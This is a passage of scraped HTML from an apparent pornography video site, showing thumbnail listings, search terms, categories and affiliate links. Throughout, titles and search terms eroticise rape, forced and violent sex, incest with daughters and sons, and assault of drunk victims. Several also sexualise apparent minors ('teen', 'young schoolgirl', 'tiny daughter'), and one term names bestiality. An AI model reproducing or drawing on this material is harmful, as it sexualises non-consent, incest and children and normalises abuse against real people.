                                <img data-sg="3514ed1051f05832" src="/thumbs//90/3824942637894359090_0.jpg"/>
                                <span class="thumb-duration">11:16</span>
                            </div>
                            <span class="thumb-desc">You never know what naughty meetings come across Vol. 12</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">260970</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/264729907032620710/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3ac8272a619fea6" src="/thumbs//710/264729907032620710_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">homemade forced family porn with rough and wild forced anal.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2824</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638211264430/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1064d3efae" src="/thumbs//430/3824942638211264430_0.jpg"/>
                                <span class="thumb-duration">3:42</span>
                            </div>
                            <span class="thumb-desc">少女惹黑色会被强奸</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">284086</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5782692121896501562/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="50403fd8cb17413a" src="/thumbs//562/5782692121896501562_0.jpg"/>
                                <span class="thumb-duration">12:16</span>
                            </div>
                            <span class="thumb-desc">YA NOOO NO PLEASE!  you're hurting me it hurts, anal fuck while we watch the lord of the rings, ANAL AMATEUR 100% real</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">69</span>
                                <span class="thumb-added">28.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639651075234/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10baa5b4a2" src="/thumbs//234/3824942639651075234_0.jpg"/>
                                <span class="thumb-duration">10:03</span>
                            </div>
                            <span class="thumb-desc">Cheating Wife lets her husbands friend&#039;s fuck her while he sleeps.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">13997</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637280559829/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102d5a82d5" src="/thumbs//829/3824942637280559829_0.jpg"/>
                                <span class="thumb-duration">4:25</span>
                            </div>
                            <span class="thumb-desc">forced ass sex unknown actress</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">92154</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640283153456/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e0527430" src="/thumbs//456/3824942640283153456_0.jpg"/>
                                <span class="thumb-duration">6:25</span>
                            </div>
                            <span class="thumb-desc">the assault</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">182922</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637685591047/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10457ecc07" src="/thumbs//47/3824942637685591047_0.jpg"/>
                                <span class="thumb-duration">13:40</span>
                            </div>
                            <span class="thumb-desc">Daughter Molested And Forced By Dad</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2087</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638428216233/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1071c25ba9" src="/thumbs//233/3824942638428216233_0.jpg"/>
                                <span class="thumb-duration">21:24</span>
                            </div>
                            <span class="thumb-desc">The Little Fight</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2349</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482546930975093/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251901d8175" src="/thumbs//93/1426482546930975093_0.jpg"/>
                                <span class="thumb-duration">5:07</span>
                            </div>
                            <span class="thumb-desc">Monster tits gagged slave anal fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">34858</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8575318761705464372/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7701a6fad3326234" src="/thumbs//372/8575318761705464372_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">drunk girls were exploited in homemade rough sex videos, with sucking and cock.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3767</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732932932173/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb970fcc24d" src="/thumbs//173/2705852732932932173_0.jpg"/>
                                <span class="thumb-duration">12:15</span>
                            </div>
                            <span class="thumb-desc">Vietnamese rough sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">47604</span>
                                <span class="thumb-added">18.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640059217653/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d2f976f5" src="/thumbs//653/3824942640059217653_0.jpg"/>
                                <span class="thumb-duration">13:10</span>
                            </div>
                            <span class="thumb-desc">rainporn.com deflower a Japanese school girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">395145</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1233493672205189799/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="111e3ff5a47b82a7" src="/thumbs//799/1233493672205189799_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">teen violently forced into a real rape xxx movie against her will.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1737</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638469499361/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10743849e1" src="/thumbs//361/3824942638469499361_0.jpg"/>
                                <span class="thumb-duration">12:16</span>
                            </div>
                            <span class="thumb-desc">Haruna Katou enjoys two cocks in a rough threesome&nbsp_</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">166</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2736572521972792284/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="25fa4235b2487bdc" src="/thumbs//284/2736572521972792284_0.jpg"/>
                                <span class="thumb-duration">6:52</span>
                            </div>
                            <span class="thumb-desc">the hot milf was humiliated and degraded in the rough rape porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">6760</span>
                                <span class="thumb-added">13.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/14449155679556286202/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c885b689204536fa" src="/thumbs//202/14449155679556286202_0.jpg"/>
                                <span class="thumb-duration">10:27</span>
                            </div>
                            <span class="thumb-desc">HER LIMIT - Violate bum fuck and deep throat for bashful gorgeous Giorgia Roma</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">29</span>
                                <span class="thumb-added">19.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6002617792799116446/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="534d95144e3b0c9e" src="/thumbs//446/6002617792799116446_0.jpg"/>
                                <span class="thumb-duration">1:52</span>
                            </div>
                            <span class="thumb-desc">anal ass getting forced and fucked in a rough sex xxx movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">98</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5937396967257253381/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5265df1583d9a605" src="/thumbs//381/5937396967257253381_0.jpg"/>
                                <span class="thumb-duration">4:23</span>
                            </div>
                            <span class="thumb-desc">sexy milf nearly killed in group sex video with multiple attackers in lesbian rape porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">68</span>
                                <span class="thumb-added">13.10.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639244496273/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a269cd91" src="/thumbs//273/3824942639244496273_0.jpg"/>
                                <span class="thumb-duration">1:34</span>
                            </div>
                            <span class="thumb-desc">[Cock Ninja Studios] Bathroom Break For Brother and Sister Preview</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5885</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5928340311341418178/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5245b21a7d2246c2" src="/thumbs//178/5928340311341418178_0.jpg"/>
                                <span class="thumb-duration">11:35</span>
                            </div>
                            <span class="thumb-desc">Latina slut in b. threesome</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">60</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638338879650/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106c6f30a2" src="/thumbs//650/3824942638338879650_0.jpg"/>
                                <span class="thumb-duration">8:12</span>
                            </div>
                            <span class="thumb-desc">Teen Gets Brutally Fucked By The CABLE GUY</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">840</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640805271094/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ff715636" src="/thumbs//94/3824942640805271094_0.jpg"/>
                                <span class="thumb-duration">10:29</span>
                            </div>
                            <span class="thumb-desc">Busty Bitch Forced Anal Fucked At Gunpoint</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1092</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5557432030701358031/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4d1ff6fcc5550bcf" src="/thumbs//31/5557432030701358031_0.jpg"/>
                                <span class="thumb-duration">2:14</span>
                            </div>
                            <span class="thumb-desc">The Best School #10wet, Syren De Mer, BBC, ATM, Rough Sex, Gapes, Pee Drink, Pee Shower, Squirt, Creampie Swallow GIO2450</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">47</span>
                                <span class="thumb-added">25.07.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638292653555/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1069add5f3" src="/thumbs//555/3824942638292653555_0.jpg"/>
                                <span class="thumb-duration">4:07</span>
                            </div>
                            <span class="thumb-desc">rough sex compilation</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">331243</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13554958834069490921/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e09c14ce9" src="/thumbs//921/13554958834069490921_0.jpg"/>
                                <span class="thumb-duration">8:17</span>
                            </div>
                            <span class="thumb-desc">Double Penetration With Big Black Cocks - Vicky Vixen</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">369114</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638969951861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10920c9675" src="/thumbs//861/3824942638969951861_0.jpg"/>
                                <span class="thumb-duration">5:09</span>
                            </div>
                            <span class="thumb-desc">This is brutal!</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">208282</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5183685907623342217/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="47f026de5f167089" src="/thumbs//217/5183685907623342217_0.jpg"/>
                                <span class="thumb-duration">7:23</span>
                            </div>
                            <span class="thumb-desc">drunk milf in hot anal rape sex movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">79</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5113276945087776259/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="46f6024a4e26c603" src="/thumbs//259/5113276945087776259_0.jpg"/>
                                <span class="thumb-duration">6:58</span>
                            </div>
                            <span class="thumb-desc">also, featured in this rape porn is a brutal porn scene with a blowjob.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">62</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3313053072090477180/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2dfa54373bf8327c" src="/thumbs//180/3313053072090477180_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">hot hunks show no mercy in rough anal sex, aching for a good fuck.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1528</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8633463390538109976/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="77d039362e5d1418" src="/thumbs//976/8633463390538109976_0.jpg"/>
                                <span class="thumb-duration">17:57</span>
                            </div>
                            <span class="thumb-desc">FAT AND STUPID REDHEAD TEEN PICKED UP AND FUCKED BY SMALL GUY</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">384</span>
                                <span class="thumb-added">28.10.2022</span>
                            </div>
                        </a>
                    </div>                            
    
                 </div>
                <div class="pagination">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next"></a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="searches">
        <div class="container">
            <h2 class="searches-title">Popular Porn</h2>
    
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
    
            <div class="searches-list">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a>  <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn">zoo porn</a>  <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused">abused</a>  <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie">forced creampie</a>  <a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a>  <a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape">anal rape</a>  <a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a>  <a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a>  <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal">Brutal</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a>  <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a>  <a href="/en/search/V2lmZQ/" target="_self" title="Wife">Wife</a>  <a href="/en/search/Q2hpbmE/" target="_self" title="China">China</a>  <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher">Teacher</a>  <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage">Vintage</a>  <a href="/en/search/RGFk/" target="_self" title="Dad">Dad</a>  <a href="/en/search/VHJhbm55/" target="_self" title="Tranny">Tranny</a>  <a href="/en/search/S29yZWFu/" target="_self" title="Korean">Korean</a>  <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome">Threesome</a>  <a href="/en/search/RHJpbms/" target="_self" title="Drink">Drink</a>  <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a>  <a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB">FORCED ANAL RAPE ANAL FREE ARAB</a>  <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a>  <a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter">Young incest rape daughter</a>  <a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf">rape milf</a>  <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a>  <a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter">forced daughter</a>  <a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced">Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped">Mom raped</a>  <a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity">Celebrity</a>  <a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor">Outdoor</a>  <a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary">Secretary</a>  <a href="/en/search/RmVtZG9t/" target="_self" title="Femdom">Femdom</a>  <a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape">Violent forced kidnapped gang rape group rape</a>  <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>  <a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping">young schoolgirl dad brother nylon pissing fisting spoanking whipping</a>  <a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal">rape anal</a>  <a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie">Tiny daughter sister anal forced creampie</a>  <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a>  <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a>   
            </div>
        </div>
    </div>
    
    <div class="categories">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories-list">
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>
 
            </div>
        </div>
    </div>
     <div class="main">
        <div class="container">
            <div class="main-content">
                <h2 class="title">Similar Videos</h2>   
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://bestgangrapeporn.com/" data-ct="1396334393" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr3/1396334393.jpg" alt="best gang rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalsexporn.com/" data-ct="2147241901" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr1/2147241901.jpg" alt="brutal sex porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://raped.name/" data-ct="3171100629" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr9/3171100629.jpg" alt="Raped">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestrapeporn.com/" data-ct="346811034" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr4/346811034.jpg" alt="incest rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.mobi/" data-ct="2285178488" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr8/2285178488.jpg" alt="rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedsexpornsite.com/" data-ct="3034455448" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr8/3034455448.jpg" alt="forced sex porn site">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalsex.net/" data-ct="343680525" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr5/343680525.jpg" alt="Brutal Sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kanalrapeporn.com/" data-ct="3071077230" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr0/3071077230.jpg" alt="4k anal rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestrapexxx.com/" data-ct="3488229489" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr9/3488229489.jpg" alt="best rape xxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestroughfuck.com/" data-ct="18593853" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr3/18593853.jpg" alt="best rough fuck">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr8/21514818.jpg" alt="4k gang rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughsexualvideos.com/" data-ct="24354194" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr4/24354194.jpg" alt="rough sexual videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://analrape.pro/" data-ct="61781352" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr2/61781352.jpg" alt="anal rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://brutalfucking.net/" data-ct="71242159" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr9/71242159.jpg" alt="brutal fucking">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalanal.net/" data-ct="86307881" class="trd">
